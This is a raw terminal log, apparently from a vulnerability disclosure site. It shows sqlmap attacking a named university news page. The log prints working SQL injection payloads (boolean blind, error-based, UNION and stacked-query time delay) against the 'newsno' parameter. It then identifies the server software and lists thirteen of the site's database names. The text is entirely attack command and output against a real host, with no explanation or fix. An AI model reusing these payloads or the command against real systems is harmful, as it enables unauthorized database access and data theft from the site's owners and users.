 root@kirby:~# sqlmap -u 'http://cx.njnu.edu.cn/sjjx/shownews.aspx?newsno=210' --dbs;
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 01:07:40
[01:07:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:07:40] [INFO] testing connection to the target URL
[01:07:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: newsno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsno=210' AND 6354=6354 AND 'wWjX'='wWjX
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: newsno=210' AND 6022=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(107)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (6022=6022) THEN CHAR(49) ELSE CHAR(48) EN
+CHAR(113)+CHAR(110)+CHAR(108)+CHAR(98)+CHAR(113))) AND 'oguE'='oguE
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: newsno=210' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(115)+CHAR(107)+CHAR(97)+CHAR(113)+CHAR(70)+CHAR(77)+CHAR(
+CHAR(118)+CHAR(71)+CHAR(84)+CHAR(75)+CHAR(67)+CHAR(85)+CHAR(89)+CHAR(113)+CHAR(110)+CHAR(108)+CHAR(98)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsno=210'; WAITFOR DELAY '0:0:5'--
---
[01:07:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[01:07:41] [INFO] fetching database names
[01:07:41] [INFO] the SQL query used returns 14 entries
[01:07:41] [INFO] resumed: "ChuangXin","ChuangXin","ChuangXin","ChuangXin","ChuangXin"
[01:07:41] [INFO] resumed: "JFGL","JFGL","JFGL","JFGL","JFGL"
[01:07:41] [INFO] resumed: "master","master","master","master","master"
[01:07:41] [INFO] resumed: "model","model","model","model","model"
[01:07:41] [INFO] resumed: "msdb","msdb","msdb","msdb","msdb"
[01:07:41] [INFO] resumed: "NJFU_LSTS","NJFU_LSTS","NJFU_LSTS","NJFU_LSTS","NJFU_LSTS"
[01:07:41] [INFO] resumed: "NSD_Chuangxin_ZH","NSD_Chuangxin_ZH","NSD_Chuangxin_ZH","NSD_Chuangxin_ZH","NSD_Chuangxin_ZH"
[01:07:41] [INFO] resumed: "NSD_JingSai_ZH","NSD_JingSai_ZH","NSD_JingSai_ZH","NSD_JingSai_ZH","NSD_JingSai_ZH"
[01:07:41] [INFO] resumed: "NSD_LunWen_ZH","NSD_LunWen_ZH","NSD_LunWen_ZH","NSD_LunWen_ZH","NSD_LunWen_ZH"
[01:07:41] [INFO] resumed: "NSD_LunWen_ZH","NSD_LunWen_ZH","NSD_LunWen_ZH","NSD_LunWen_ZH","NSD_LunWen_ZH"
[01:07:41] [INFO] resumed: "NSD_ShiXi_ZH","NSD_ShiXi_ZH","NSD_ShiXi_ZH","NSD_ShiXi_ZH","NSD_ShiXi_ZH"
[01:07:41] [INFO] resumed: "NSD_ShiYan_ZH","NSD_ShiYan_ZH","NSD_ShiYan_ZH","NSD_ShiYan_ZH","NSD_ShiYan_ZH"
[01:07:41] [INFO] resumed: "NSTeach","NSTeach","NSTeach","NSTeach","NSTeach"
[01:07:41] [INFO] resumed: "tempdb","tempdb","tempdb","tempdb","tempdb"
available databases [13]:
[*] ChuangXin
[*] JFGL
[*] master
[*] model
[*] msdb
[*] NJFU_LSTS
[*] NSD_Chuangxin_ZH
[*] NSD_JingSai_ZH
[*] NSD_LunWen_ZH
[*] NSD_ShiXi_ZH
[*] NSD_ShiYan_ZH
[*] NSTeach
[*] tempdb
[01:07:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/cx.njnu.edu.cn'
[*] shutting down at 01:07:41
www.wooyun.org